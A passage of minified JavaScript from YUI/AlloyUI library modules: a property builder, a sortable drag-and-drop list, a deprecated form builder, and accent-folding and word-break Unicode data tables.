class="'+[d,f].join(" ")+'"></ul>',fieldsNode:null,settingsNode:null,initializer:function(){var e=this;this.publish("render"),e.after({render:e._afterRender,"model:change":e._afterModelChange}),e.after(e._afterUiSetHeight,e,"_uiSetHeight"),e.canvas=e.get("canvas"),e.contentContainer=e.get("contentContainer"),e.dropContainer=e.get("dropContainer"),e.fieldsContainer=e.get("fieldsContainer")},isAvailableFieldsDrag:function(e){var t=this,n=t.availableFieldsDrag;return e===n.dd},plotFields:function(){var e=this,t=e.get("fields");t.each(function(t){e.plotField(t)})},renderUI:function(){var e=this;e.fire("render"),e._renderCanvas(),e._uiSetAvailableFields(e.get("availableFields"))},syncUI:function(){var e=this,t=e.get("contentBox");e._setupDrop(),e._setupAvailableFieldsDrag(),t.addClass(v)},_afterRender:function(){var e=this;e.plotFields()},_afterUiSetHeight:function(e){var t=this;t.contentContainer.setStyle("height",i(e)?e+t.DEF_UNIT:e),t.dropContainer.setStyle("height",i(e)?e+t.DEF_UNIT:e)},_renderCanvas:function(){var e=this,t=e.get("contentBox"),n=e.canvas,r=e.contentContainer,i=e.dropContainer;n.inDoc()||r.appendChild(n),i.inDoc()||n.appendChild(i),r.inDoc()?r.get("parentNode").append(r):t.appendChild(r)},_setupDrop:function(){var t=this;t.drop=new e.DD.Drop(t.get("dropConfig"))},_setupAvailableFieldsDrag:function(){var t=this;t.availableFieldsDrag=new e.DD.Delegate(t.get("availableFieldsDragConfig"))},_setAvailableFields:function(t){var n=[];return u.each(t,function(t){n.push(o(t)?t:new e.PropertyBuilderAvailableField(t))}),n},_setDropConfig:function(t){var n=this;return e.merge({bubbleTargets:n,groups:["availableFields"],node:n.dropContainer},t||{})},_setAvailableFieldsDragConfig:function(t){var n=this;return e.merge({bubbleTargets:n,container:n.get("boundingBox"),dragConfig:{groups:["availableFields"],plugins:[{cfg:{moveOnEnd:!1},fn:e.Plugin.DDProxy}]},nodes:"."+p},t||{})},_uiSetAvailableFields:function(t){var n=this,r=n.fieldsNode;if(r){var i=e.getDoc().invoke("createDocumentFragment");u.each(t,function(e){i.appendChild(e.get("node"))}),r.setContent(n.fieldsContainer.setContent(i))}},_uiSetFields:function(){var e=this;e.get("rendered")&&e.plotFields()}}});e.PropertyBuilder=m},"3.1.0-deprecated.54",{requires:["dd","collection","aui-property-builder-available-field","aui-property-builder-field-support","aui-property-builder-settings","aui-tabview"],skinnable:!0});
YUI.add("aui-sortable-list",function(e,t){var n=e.Lang,r=n.isString,i=n.isFunction,s=e.DD.DDM,o=e.Component.create({NAME:"sortable-list",ATTRS:{dd:{value:null},dropCondition:{value:function(){return!0},setter:function(t){return e.bind(t,this)},validator:i},dropContainer:{value:function(e){var t=this,n=e.drop,r=n.get("node"),i=t.get("dropOn");return r.attr("dropzone","move"),r.one(i)},validator:i},dropOn:{validator:r},helper:{value:null},nodes:{setter:function(e){return this._setNodes(e)}},placeholder:{value:null},proxy:{value:null,setter:function(t){return e.merge({moveOnEnd:!1,positionProxy:!1},t||{})}},sortCondition:{value:function(){return!0},setter:function(t){return e.bind(t,this)},validator:i}},EXTENDS:e.Base,prototype:{initializer:function(){var e=this,t=e.get("nodes");e.on("drag:align",e._onDragAlign),e.on("drag:end",e._onDragEnd),e.on("drag:exit",e._onDragExit),e.on("drag:mouseDown",e._onDragMouseDown),e.on("drag:over",e._onDragOver),e.on("drag:start",e._onDragStart),e._createHelper(),t&&(e.addAll(t),t.each(function(e){e.attr("draggable",!0)}))},add:function(e){var t=this;t._createDrag(e)},addAll:function(e){var t=this;e.each(function(e){t.add(e)})},_createDrag:function(t){var n=this,r=n.get("helper");if(!s.getDrag(t)){var i={bubbleTargets:n,node:t,target:!0},o=n.get("proxy");r&&(o.borderStyle=null),(new e.DD.Drag(e.mix(i,n.get("dd")))).plug(e.Plugin.DDProxy,o).plug(e.Plugin.DDWinScroll)}},_createHelper:function(){var t=this,n=t.get("helper");n&&(e.one("body").append(n.hide()),t.set("helper",n))},_updatePlaceholder:function(e,t){var n=this,r=e.target,i=e.drop,s=r.get("node"),o=i.get("node"),u=n.get("dropContainer"),a;u&&(a=u.apply(n,arguments));var f=!1,l=n.XDirection,c=n.YDirection;o.getStyle("float")!=="none"&&(f=!0);var h=n.get("placeholder");h||(h=s);if(!h.contains(o)){var p=n.get("dropCondition");a&&!t&&p(e)?!a.contains(h)&&!h.contains(a)&&a.append(h):f&&l==="left"||!f&&c==="up"?o.placeBefore(h):o.placeAfter(h)}},_onDragAlign:function(e){var t=this,n=t.lastX,r=t.lastY,i=e.target.lastXY,s=i[0],o=i[1];o!==r&&(t.YDirection=o<r?"up":"down"),s!==n&&(t.XDirection=s<n?"left":"right"),t.lastX=s,t.lastY=o},_onDragEnd:function(e){var t=this,n=e.target,r=n.get("node"),i=t.get("placeholder");i&&(r.show(),i.hide(),r.contains(i)||i.placeAfter(r))},_onDragExit:function(e){var t=this,n=t.get("sortCondition");n(e)&&t._updatePlaceholder(e,!0)},_onDragMouseDown:function(e){var t=this,n=e.target,r=t.get("helper");r&&n.set("dragNode",r)},_onDragStart:function(e){var t=this,n=e.target,r=n.get("node"),i=t.get("helper"),s=t.get("placeholder");s&&(s.setStyle("height",r.get("offsetHeight")+"px"),r.hide(),s.show(),r.placeAfter(s),i&&i.setStyles({display:"block",visibility:"visible"}).show())},_onDragOver:function(e){var t=this,n=t.get("sortCondition");n(e)&&t._updatePlaceholder(e)},_setNodes:function(t){return e.Lang.isNodeList(t)?t:r(t)?e.all(t):new e.NodeList([t])}}});e.SortableList=o},"3.1.0-deprecated.54",{requires:["dd-drag","dd-drop","dd-proxy","dd-scroll","aui-node","aui-component"]});
YUI.add("aui-form-builder-deprecated",function(e,t){var n=e.Lang,r=n.isObject,i=e.Array,s=e.PropertyBuilderAvailableField.getAvailableFieldById,o=function(t){return t instanceof e.PropertyBuilderAvailableField},u=function(t){return t instanceof e.FormBuilderField},a=e.getClassName,f="availableFields_field_",l="fields_field_",c=a("dd","dragging"),h=a("property","builder","content","container"),p=a("property","builder","field","draggable"),d=a("form","builder","field","hover"),v=a("form","builder","drop","zone"),m=a("form","builder","field"),g=a("form","builder","placeholder"),y=a("form","builder","tabs"),b=e.UA.touchEnabled&&e.UA.mobile,w='<div class="'+g+'"></div>',E=e.Component.create({NAME:"form-builder",ATTRS:{allowRemoveRequiredFields:{validator:e.Lang.isBoolean,value:!1},enableEditing:{value:!0},fieldsSortableListConfig:{setter:"_setFieldsSortableListConfig",validator:r,value:null},strings:{value:{addNode:"Add field",close:"Close",propertyName:"Property Name",save:"Save",settings:"Settings",value:"Value"}},tabView:{value:{cssClass:y}}},EXTENDS:e.PropertyBuilder,UI_ATTRS:["allowRemoveRequiredFields"],FIELDS_TAB:0,SETTINGS_TAB:1,prototype:{CONTENT_CONTAINER_TEMPLATE:'<div class="col-xs-12 col-sm-6 col-md-8 '+h+'"></div>',selectedFieldsLinkedSet:null,uniqueFieldsMap:null,initializer:function(){var t=this;t.uniqueFieldsMap=new e.Map,t.uniqueFieldsMap.after({put:e.bind(t._afterUniqueFieldsMapPut,t),remove:e.bind(t._afterUniqueFieldsMapRemove,t)}),t.selectedFieldsLinkedSet=new e.LinkedSet,t.selectedFieldsLinkedSet.after({add:e.bind(t._afterSelectedFieldsSetAdd,t),remove:e.bind(t._afterSelectedFieldsSetRemove,t)}),t.on({cancel:t._onCancel,"drag:end":t._onDragEnd,"drag:start":t._onDragStart,"drag:mouseDown":t._onDragMouseDown,save:t._onSave}),t.after("*:focusedChange",t._afterFieldFocusedChange),t.dropContainer.delegate("click",e.bind(t._onClickField,t),"."+m),b||(t.dropContainer.delegate("mouseover",e.bind(t._onMouseOverField,t),"."+m),t.dropContainer.delegate("mouseout",e.bind(t._onMouseOutField,t),"."+m)),t.get("contentBox").addClass("row")},syncUI:function(){var e=this;e._setupAvailableFieldsSortableList(),e._setupFieldsSortableList()},closeEditProperties:function(){var t=this;t.tabView.selectChild(e.FormBuilder.FIELDS_TAB),t.tabView.disableTab(e.FormBuilder.SETTINGS_TAB)},createField:function(t){var n=this,r={builder:n,parent:n};return u(t)?t.setAttrs(r):(e.each(t,function(e,n){e===undefined&&delete t[n]}),t=new(n.getFieldClass(t.type||"field"))(e.mix(r,t))),t.addTarget(n),t},duplicateField:function(e){var t=this,n=t._getFieldNodeIndex(e.get("boundingBox")),r=t._cloneField(e,!0),i=r.get("boundingBox");i.setStyle("opacity",0),t.insertField(r,++n,e.get("parent")),i.show(!0)},editField:function(e){var t=this;u(e)&&(t.editingField=e,t.unselectFields(),t.selectFields(e))},getFieldClass:function(t){var n=e.FormBuilderField.types[t];return n?n:(e.log("The field type: ["+t+"] couldn't be found."),null)},getFieldProperties:function(e,t){return e.getProperties(t)},insertField:function(e,t,n){var r=this;n=n||r,e.get("parent").removeField(e),n.addField(e,t)},openEditProperties:function(t){var n=this;n.tabView.enableTab(e.FormBuilder.SETTINGS_TAB),n.tabView.selectChild(e.FormBuilder.SETTINGS_TAB),n.propertyList.set("data",n.getFieldProperties(t,!0))},plotField:function(e,t){var n=this,r=e.get("boundingBox");e.get("rendered")?t.append(r):e.render(t),n._syncUniqueField(e),n.fieldsSortableList.add(r)},plotFields:function(t,n){var r=this;n=n||r.dropContainer,t=t||r.get("fields"),n.setContent(""),e.each(t,function(e){r.plotField(e,n)})},selectFields:function(e){var t=this,n=t.selectedFieldsLinkedSet;i.each(i(e),function(e){n.add(e)})},simulateFocusField:function(e){var t=this,n=t.lastFocusedField;n&&e!==n&&n.blur(),t.lastFocusedField=e.focus()},unselectFields:function(e){var t=this,n=t.selectedFieldsLinkedSet;e||(e=n.values()),i.each(i(e),function(e){n.remove(e)})},_afterFieldFocusedChange:function(e){var t=this,n=e.target;e.newVal&&u(n)&&!b&&t.editField(n)},_afterSelectedFieldsSetAdd:function(e){var t=this;e.value.set("selected",!0),t.openEditProperties(e.value)},_afterSelectedFieldsSetRemove:function(e){var t=this;e.value.set("selected",!1),t.closeEditProperties()},_afterUniqueFieldsMapPut:function(e){var t=s(e.key),n;o(t)&&(n=t.get("node"),t.set("draggable",!1),n.unselectable())},_afterUniqueFieldsMapRemove:function(e){var t=s(e.key),n;o(t)&&(n=t.get("node"),t.set("draggable",!0),n.selectable())},_cloneField:function(t,n){var r=this,i=t.getAttributesForCloning();return n&&(i.fields=[],e.each(t.get("fields"),function(e,t){e.get("unique")||(i.fields[t]=r._cloneField(e,n))})),r.createField(i)},_dropField:function(t){var n=this,r=t.getData("availableField"),i=e.Widget.getByNode(t);if(o(r)){var s={hiddenAttributes:r.get("hiddenAttributes"),label:r.get("label"),localizationMap:r.get("localizationMap"),options:r.get("options"),predefinedValue:r.get("predefinedValue"),readOnlyAttributes:r.get("readOnlyAttributes"),required:r.get("required"),showLabel:r.get("showLabel"),tip:r.get("tip"),type:r.get("type"),unique:r.get("unique"),width:r.get("width")};s.unique&&(s.id=n._getFieldId(r),s.name=r.get("name")),i=n.createField(s)}if(u(i)){var a=t.get("parentNode"),f=e.Widget.getByNode(a),l=n._getFieldNodeIndex(t);u(f)||(f=n),n.insertField(i,l,f)}},_getFieldId:function(e){var t=e.get("id"),n;return o(e)?n=f:n=l,t.replace(n,"")},_getFieldNodeIndex:function(e){return e.get("parentNode").all("> *:not(."+g+")").indexOf(e)},_onCancel:function(e){var t=this;t.unselectFields(),e.halt()},_onDragEnd:function(t){var n=this,r=t.target,i=r.get("node");n._dropField(i),u(e.Widget.getByNode(i))||(i.remove(),r.set("node",n._originalDragNode))},_onClickField:function(t){var n=this,r=e.Widget.getByNode(t.target);n.simulateFocusField(r),t.stopPropagation()},_onDragMouseDown:function(t){var n=t.target.get("node"),r=e.PropertyBuilderAvailableField.getAvailableFieldByNode(n);o(r)&&!r.get("draggable")&&t.halt()},_onDragStart:function(t){var n=
this,r=t.target,i=r.get("node");if(u(e.Widget.getByNode(i)))return;n._originalDragNode=i;var s=i.clone();i.placeBefore(s),r.set("node",s);var o=i.getData("availableField");s.setData("availableField",o),s.attr("id",""),s.hide(),i.removeClass(c),i.show(),n.fieldsSortableList.add(s)},_onMouseOutField:function(t){var n=e.Widget.getByNode(t.currentTarget);n.controlsToolbar.hide(),n.get("boundingBox").removeClass(d),t.stopPropagation()},_onMouseOverField:function(t){var n=e.Widget.getByNode(t.currentTarget);n.controlsToolbar.show(),n.get("boundingBox").addClass(d),t.stopPropagation()},_onSave:function(){var e=this,t=e.editingField;if(t){var n=e.propertyList.get("data");n.each(function(e){t.set(e.get("attributeName"),e.get("value"))}),e._syncUniqueField(t)}},_renderTabs:function(){E.superclass._renderTabs.apply(this,arguments),this.tabView.get("boundingBox").addClass("col-xs-12 col-sm-6 col-md-4")},_setAvailableFields:function(t){var n=[];return i.each(t,function(t){n.push(o(t)?t:new e.FormBuilderAvailableField(t))}),n},_setFieldsSortableListConfig:function(t){var n=this,r=n.dropContainer;return e.merge({bubbleTargets:n,dd:{groups:["availableFields"],plugins:[{cfg:{horizontal:!1,scrollDelay:150},fn:e.Plugin.DDWinScroll}]},dropCondition:function(t){var n=t.drop.get("node"),r=e.Widget.getByNode(n);return u(r)?!0:!1},placeholder:e.Node.create(w),dropOn:"."+v,sortCondition:function(e){var t=e.drop.get("node");return t!==n.dropContainer&&r.contains(t)}},t||{})},_setupAvailableFieldsSortableList:function(){var t=this;if(!t.availableFieldsSortableList){var n=t.fieldsContainer.all("."+p);t.availableFieldsSortableList=new e.SortableList(e.merge(t.get("fieldsSortableListConfig"),{nodes:n}))}},_setupFieldsSortableList:function(){var t=this;t.fieldsSortableList||(t.fieldsSortableList=new e.SortableList(t.get("fieldsSortableListConfig")))},_syncUniqueField:function(e){var t=this,n=t._getFieldId(e),r=s(n);o(r)&&(r.get("unique")||e.get("unique"))&&t.uniqueFieldsMap.put(n,e)},_uiSetAllowRemoveRequiredFields:function(){var e=this;e.get("fields").each(function(e){e._uiSetRequired(e.get("required"))})}}});e.FormBuilder=E},"3.1.0-deprecated.54",{requires:["aui-button","aui-collection","aui-form-builder-available-field-deprecated","aui-form-builder-field-deprecated","aui-form-builder-field-button-deprecated","aui-form-builder-field-checkbox-deprecated","aui-form-builder-field-fieldset-deprecated","aui-form-builder-field-file-upload-deprecated","aui-form-builder-field-multiple-choice-deprecated","aui-form-builder-field-radio-deprecated","aui-form-builder-field-select-deprecated","aui-form-builder-field-text-deprecated","aui-form-builder-field-textarea-deprecated","aui-property-builder","aui-property-builder-settings","aui-sortable-list","aui-tabview","aui-tooltip-base","escape","transition"],skinnable:!0});
YUI.add("text-data-accentfold",function(e,t){e.namespace("Text.Data").AccentFold={0:/[\u2070\u2080\u24EA\uFF10]/gi,1:/[\u00B9\u2081\u2460\uFF11]/gi,2:/[\u00B2\u2082\u2461\uFF12]/gi,3:/[\u00B3\u2083\u2462\uFF13]/gi,4:/[\u2074\u2084\u2463\uFF14]/gi,5:/[\u2075\u2085\u2464\uFF15]/gi,6:/[\u2076\u2086\u2465\uFF16]/gi,7:/[\u2077\u2087\u2466\uFF17]/gi,8:/[\u2078\u2088\u2467\uFF18]/gi,9:/[\u2079\u2089\u2468\uFF19]/gi,a:/[\u00AA\u00E0-\u00E5\u0101\u0103\u0105\u01CE\u01DF\u01E1\u01FB\u0201\u0203\u0227\u1D43\u1E01\u1E9A\u1EA1\u1EA3\u1EA5\u1EA7\u1EA9\u1EAB\u1EAD\u1EAF\u1EB1\u1EB3\u1EB5\u1EB7\u24D0\uFF41]/gi,b:/[\u1D47\u1E03\u1E05\u1E07\u24D1\uFF42]/gi,c:/[\u00E7\u0107\u0109\u010B\u010D\u1D9C\u1E09\u24D2\uFF43]/gi,d:/[\u010F\u1D48\u1E0B\u1E0D\u1E0F\u1E11\u1E13\u217E\u24D3\uFF44]/gi,e:/[\u00E8-\u00EB\u0113\u0115\u0117\u0119\u011B\u0205\u0207\u0229\u1D49\u1E15\u1E17\u1E19\u1E1B\u1E1D\u1EB9\u1EBB\u1EBD\u1EBF\u1EC1\u1EC3\u1EC5\u1EC7\u2091\u212F\u24D4\uFF45]/gi,f:/[\u1DA0\u1E1F\u24D5\uFF46]/gi,g:/[\u011D\u011F\u0121\u0123\u01E7\u01F5\u1D4D\u1E21\u210A\u24D6\uFF47]/gi,h:/[\u0125\u021F\u02B0\u1E23\u1E25\u1E27\u1E29\u1E2B\u1E96\u210E\u24D7\uFF48]/gi,i:/[\u00EC-\u00EF\u0129\u012B\u012D\u012F\u0133\u01D0\u0209\u020B\u1D62\u1E2D\u1E2F\u1EC9\u1ECB\u2071\u2139\u2170\u24D8\uFF49]/gi,j:/[\u0135\u01F0\u02B2\u24D9\u2C7C\uFF4A]/gi,k:/[\u0137\u01E9\u1D4F\u1E31\u1E33\u1E35\u24DA\uFF4B]/gi,l:/[\u013A\u013C\u013E\u0140\u01C9\u02E1\u1E37\u1E39\u1E3B\u1E3D\u2113\u217C\u24DB\uFF4C]/gi,m:/[\u1D50\u1E3F\u1E41\u1E43\u217F\u24DC\uFF4D]/gi,n:/[\u00F1\u0144\u0146\u0148\u01F9\u1E45\u1E47\u1E49\u1E4B\u207F\u24DD\uFF4E]/gi,o:/[\u00BA\u00F2-\u00F6\u014D\u014F\u0151\u01A1\u01D2\u01EB\u01ED\u020D\u020F\u022B\u022D\u022F\u0231\u1D52\u1E4D\u1E4F\u1E51\u1E53\u1ECD\u1ECF\u1ED1\u1ED3\u1ED5\u1ED7\u1ED9\u1EDB\u1EDD\u1EDF\u1EE1\u1EE3\u2092\u2134\u24DE\uFF4F]/gi,p:/[\u1D56\u1E55\u1E57\u24DF\uFF50]/gi,q:/[\u02A0\u24E0\uFF51]/gi,r:/[\u0155\u0157\u0159\u0211\u0213\u02B3\u1D63\u1E59\u1E5B\u1E5D\u1E5F\u24E1\uFF52]/gi,s:/[\u015B\u015D\u015F\u0161\u017F\u0219\u02E2\u1E61\u1E63\u1E65\u1E67\u1E69\u1E9B\u24E2\uFF53]/gi,t:/[\u0163\u0165\u021B\u1D57\u1E6B\u1E6D\u1E6F\u1E71\u1E97\u24E3\uFF54]/gi,u:/[\u00F9-\u00FC\u0169\u016B\u016D\u016F\u0171\u0173\u01B0\u01D4\u01D6\u01D8\u01DA\u01DC\u0215\u0217\u1D58\u1D64\u1E73\u1E75\u1E77\u1E79\u1E7B\u1EE5\u1EE7\u1EE9\u1EEB\u1EED\u1EEF\u1EF1\u24E4\uFF55]/gi,v:/[\u1D5B\u1D65\u1E7D\u1E7F\u2174\u24E5\uFF56]/gi,w:/[\u0175\u02B7\u1E81\u1E83\u1E85\u1E87\u1E89\u1E98\u24E6\uFF57]/gi,x:/[\u02E3\u1E8B\u1E8D\u2093\u2179\u24E7\uFF58]/gi,y:/[\u00FD\u00FF\u0177\u0233\u02B8\u1E8F\u1E99\u1EF3\u1EF5\u1EF7\u1EF9\u24E8\uFF59]/gi,z:/[\u017A\u017C\u017E\u1DBB\u1E91\u1E93\u1E95\u24E9\uFF5A]/gi}},"patched-v3.18.1",{requires:["yui-base"]});
YUI.add("text-accentfold",function(e,t){var n=e.Array,r=e.Text,i=r.Data.AccentFold,s={canFold:function(e){var t;for(t in i)if(i.hasOwnProperty(t)&&e.search(i[t])!==-1)return!0;return!1},compare:function(e,t,n){var r=s.fold(e),i=s.fold(t);return n?!!n(r,i):r===i},filter:function(e,t){return n.filter(e,function(e){return t(s.fold(e))})},fold:function(t){return e.Lang.isArray(t)?n.map(t,s.fold):(t=t.toLowerCase(),e.Object.each(i,function(e,n){t=t.replace(e,n)}),t)}};r.AccentFold=s},"patched-v3.18.1",{requires:["array-extras","text-data-accentfold"]});
YUI.add("text-data-wordbreak",function(e,t){e.namespace("Text.Data").WordBreak={aletter:"[A-Za-z\u00aa\u00b5\u00ba\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02c1\u02c6-\u02d1\u02e0-\u02e4\u02ec\u02ee\u0370-\u0374\u0376\u0377\u037a-\u037d\u0386\u0388-\u038a\u038c\u038e-\u03a1\u03a3-\u03f5\u03f7-\u0481\u048a-\u0527\u0531-\u0556\u0559\u0561-\u0587\u05d0-\u05ea\u05f0-\u05f3\u0620-\u064a\u066e\u066f\u0671-\u06d3\u06d5\u06e5\u06e6\u06ee\u06ef\u06fa-\u06fc\u06ff\u0710\u0712-\u072f\u074d-\u07a5\u07b1\u07ca-\u07ea\u07f4\u07f5\u07fa\u0800-\u0815\u081a\u0824\u0828\u0840-\u0858\u0904-\u0939\u093d\u0950\u0958-\u0961\u0971-\u0977\u0979-\u097f\u0985-\u098c\u098f\u0990\u0993-\u09a8\u09aa-\u09b0\u09b2\u09b6-\u09b9\u09bd\u09ce\u09dc\u09dd\u09df-\u09e1\u09f0\u09f1\u0a05-\u0a0a\u0a0f\u0a10\u0a13-\u0a28\u0a2a-\u0a30\u0a32\u0a33\u0a35\u0a36\u0a38\u0a39\u0a59-\u0a5c\u0a5e\u0a72-\u0a74\u0a85-\u0a8d\u0a8f-\u0a91\u0a93-\u0aa8\u0aaa-\u0ab0\u0ab2\u0ab3\u0ab5-\u0ab9\u0abd\u0ad0\u0ae0\u0ae1\u0b05-\u0b0c\u0b0f\u0b10\u0b13-\u0b28\u0b2a-\u0b30\u0b32\u0b33\u0b35-\u0b39\u0b3d\u0b5c\u0b5d\u0b5f-\u0b61\u0b71\u0b83\u0b85-\u0b8a\u0b8e-\u0b90\u0b92-\u0b95\u0b99\u0b9a\u0b9c\u0b9e\u0b9f\u0ba3\u0ba4\u0ba8-\u0baa\u0bae-\u0bb9\u0bd0\u0c05-\u0c0c\u0c0e-\u0c10\u0c12-\u0c28\u0c2a-\u0c33\u0c35-\u0c39\u0c3d\u0c58\u0c59\u0c60\u0c61\u0c85-\u0c8c\u0c8e-\u0c90\u0c92-\u0ca8\u0caa-\u0cb3\u0cb5-\u0cb9\u0cbd\u0cde\u0ce0\u0ce1\u0cf1\u0cf2\u0d05-\u0d0c\u0d0e-\u0d10\u0d12-\u0d3a\u0d3d\u0d4e\u0d60\u0d61\u0d7a-\u0d7f\u0d85-\u0d96\u0d9a-\u0db1\u0db3-\u0dbb\u0dbd\u0dc0-\u0dc6\u0f00\u0f40-\u0f47\u0f49-\u0f6c\u0f88-\u0f8c\u10a0-\u10c5\u10d0-\u10fa\u10fc\u1100-\u1248\u124a-\u124d\u1250-\u1256\u1258\u125a-\u125d\u1260-\u1288\u128a-\u128d\u1290-\u12b0\u12b2-\u12b5\u12b8-\u12be\u12c0\u12c2-\u12c5\u12c8-\u12d6\u12d8-\u1310\u1312-\u1315\u1318-\u135a\u1380-\u138f\u13a0-\u13f4\u1401-\u166c\u166f-\u167f\u1681-\u169a\u16a0-\u16ea\u16ee-\u16f0\u1700-\u170c\u170e-\u1711\u1720-\u1731\u1740-\u1751\u1760-\u176c\u176e-\u1770\u1820-\u1877\u1880-\u18a8\u18aa\u18b0-\u18f5\u1900-\u191c\u1a00-\u1a16\u1b05-\u1b33\u1b45-\u1b4b\u1b83-\u1ba0\u1bae\u1baf\u1bc0-\u1be5\u1c00-\u1c23\u1c4d-\u1c4f\u1c5a-\u1c7d\u1ce9-\u1cec\u1cee-\u1cf1\u1d00-\u1dbf\u1e00-\u1f15\u1f18-\u1f1d\u1f20-\u1f45\u1f48-\u1f4d\u1f50-\u1f57\u1f59\u1f5b\u1f5d\u1f5f-\u1f7d\u1f80-\u1fb4\u1fb6-\u1fbc\u1fbe\u1fc2-\u1fc4\u1fc6-\u1fcc\u1fd0-\u1fd3\u1fd6-\u1fdb\u1fe0-\u1fec\u1ff2-\u1ff4\u1ff6-\u1ffc\u2071\u207f\u2090-\u209c\u2102\u2107\u210a-\u2113\u2115\u2119-\u211d\u2124\u2126\u2128\u212a-\u212d\u212f-\u2139\u213c-\u213f\u2145-\u2149\u214e\u2160-\u2188\u24b6-\u24e9\u2c00-\u2c2e\u2c30-\u2c5e\u2c60-\u2ce4\u2ceb-\u2cee\u2d00-\u2d25\u2d30-\u2d65\u2d6f\u2d80-\u2d96\u2da0-\u2da6\u2da8-\u2dae\u2db0-\u2db6\u2db8-\u2dbe\u2dc0-\u2dc6\u2dc8-\u2dce\u2dd0-\u2dd6\u2dd8-\u2dde\u2e2f\u3005\u303b\u303c\u3105-\u312d\u3131-\u318e\u31a0-\u31ba\ua000-\ua48c\ua4d0-\ua4fd\ua500-\ua60c\ua610-\ua61f\ua62a\ua62b\ua640-\ua66e\ua67f-\ua697\ua6a0-\ua6ef\ua717-\ua71f\ua722-\ua788\ua78b-\ua78e\ua790\ua791\ua7a0-\ua7a9\ua7fa-\ua801\ua803-\ua805\ua807-\ua80a\ua80c-\ua822\ua840-\ua873\ua882-\ua8b3\ua8f2-\ua8f7\ua8fb\ua90a-\ua925\ua930-\ua946\ua960-\ua97c\ua984-\ua9b2\ua9cf\uaa00-\uaa28\uaa40-\uaa42\uaa44-\uaa4b\uab01-\uab06\uab09-\uab0e\uab11-\uab16\uab20-\uab26\uab28-\uab2e\uabc0-\uabe2\uac00-\ud7a3\ud7b0-\ud7c6\ud7cb-\ud7fb\ufb00-\ufb06\ufb13-\ufb17\ufb1d\ufb1f-\ufb28\ufb2a-\ufb36\ufb38-\ufb3c\ufb3e\ufb40\ufb41\ufb43\ufb44\ufb46-\ufbb1\ufbd3-\ufd3d\ufd50-\ufd8f\ufd92-\ufdc7\ufdf0-\ufdfb\ufe70-\ufe74\ufe76-\ufefc\uff21-\uff3a\uff41-\uff5a\uffa0-\uffbe\uffc2-\uffc7\uffca-\uffcf\uffd2-\uffd7\uffda-\uffdc]",midnumlet:"['\\.\u2018\u2019\u2024\ufe52\uff07\uff0e]",midletter:"[:\u00b7\u00b7\u05f4\u2027\ufe13\ufe55\uff1a]",midnum:"[,;;\u0589\u060c\u060d\u066c\u07f8\u2044\ufe10\ufe14\ufe50\ufe54\uff0c\uff1b]",numeric:"[0-9\u0660-\u0669\u066b\u06f0-\u06f9\u07c0-\u07c9\u0966-\u096f\u09e6-\u09ef\u0a66-\u0a6f\u0ae6-\u0aef\u0b66-\u0b6f\u0be6-\u0bef\u0c66-\u0c6f\u0ce6-\u0cef\u0d66-\u0d6f\u0e50-\u0e59\u0ed0-\u0ed9\u0f20-\u0f29\u1040-\u1049\u1090-\u1099\u17e0-\u17e9\u1810-\u1819\u1946-\u194f\u19d0-\u19d9\u1a80-\u1a89\u1a90-\u1a99\u1b50-\u1b59\u1bb0-\u1bb9\u1c40-\u1c49\u1c50-\u1c59\ua620-\ua629\ua8d0-\ua8d9\ua900-\ua909\ua9d0-\ua9d9\uaa50-\uaa59\uabf0-\uabf9]",cr:"\\r",lf:"\\n",newline:"[\f\u0085\u2028\u2029]",extend:"[\u0300-\u036f\u0483-\u0489\u0591-\u05bd\u05bf\u05c1\u05c2\u05c4\u05c5\u05c7\u0610-\u061a\u064b-\u065f\u0670\u06d6-\u06dc\u06df-\u06e4\u06e7\u06e8\u06ea-\u06ed\u0711\u0730-\u074a\u07a6-\u07b0\u07eb-\u07f3\u0816-\u0819\u081b-\u0823\u0825-\u0827\u0829-\u082d\u0859-\u085b\u0900-\u0903\u093a-\u093c\u093e-\u094f\u0951-\u0957\u0962\u0963\u0981-\u0983\u09bc\u09be-\u09c4\u09c7\u09c8\u09cb-\u09cd\u09d7\u09e2\u09e3\u0a01-\u0a03\u0a3c\u0a3e-\u0a42\u0a47\u0a48\u0a4b-\u0a4d\u0a51\u0a70\u0a71\u0a75\u0a81-\u0a83\u0abc\u0abe-\u0ac5\u0ac7-\u0ac9\u0acb-\u0acd\u0ae2\u0ae3\u0b01-\u0b03\u0b3c\u0b3e-\u0b44\u0b47\u0b48\u0b4b-\u0b4d\u0b56\u0b57\u0b62\u0b63\u0b82\u0bbe-\u0bc2\u0bc6-\u0bc8\u0bca-\u0bcd\u0bd7\u0c01-\u0c03\u0c3e-\u0c44\u0c46-\u0c48\u0c4a-\u0c4d\u0c55\u0c56\u0c62\u0c63\u0c82\u0c83\u0cbc\u0cbe-\u0cc4\u0cc6-\u0cc8\u0cca-\u0ccd\u0cd5\u0cd6\u0ce2\u0ce3\u0d02\u0d03\u0d3e-\u0d44\u0d46-\u0d48\u0d4a-\u0d4d\u0d57\u0d62\u0d63\u0d82\u0d83\u0dca\u0dcf-\u0dd4\u0dd6\u0dd8-\u0ddf\u0df2\u0df3\u0e31\u0e34-\u0e3a\u0e47-\u0e4e\u0eb1\u0eb4-\u0eb9\u0ebb\u0ebc\u0ec8-\u0ecd\u0f18\u0f19\u0f35\u0f37\u0f39\u0f3e\u0f3f\u0f71-\u0f84\u0f86\u0f87\u0f8d-\u0f97\u0f99-\u0fbc\u0fc6\u102b-\u103e\u1056-\u1059\u105e-\u1060\u1062-\u1064\u1067-\u106d\u1071-\u1074\u1082-\u108d\u108f\u109a-\u109d\u135d-\u135f\u1712-\u1714\u1732-\u1734\u1752\u1753\u1772\u1773\u17b6-\u17d3\u17dd\u180b-\u180d\u18a9\u1920-\u192b\u1930-\u193b\u19b0-\u19c0\u19c8\u19c9\u1a17-\u1a1b\u1a55-\u1a5e\u1a60-\u1a7c\u1a7f\u1b00-\u1b04\u1b34-\u1b44\u1b6b-\u1b73\u1b80-\u1b82\u1ba1-\u1baa\u1be6-\u1bf3\u1c24-\u1c37\u1cd0-\u1cd2\u1cd4-\u1ce8\u1ced\u1cf2\u1dc0-\u1de6\u1dfc-\u1dff\u200c\u200d\u20d0-\u20f0\u2cef-\u2cf1\u2d7f\u2de0-\u2dff\u302a-\u302f\u3099\u309a\ua66f-\ua672\ua67c\ua67d\ua6f0\ua6f1\ua802\ua806\ua80b\ua823-\ua827\ua880\ua881\ua8b4-\ua8c4\ua8e0-\ua8f1\ua926-\ua92d\ua947-\ua953\ua980-\ua983\ua9b3-\ua9c0\uaa29-\uaa36\uaa43\uaa4c\uaa4d\u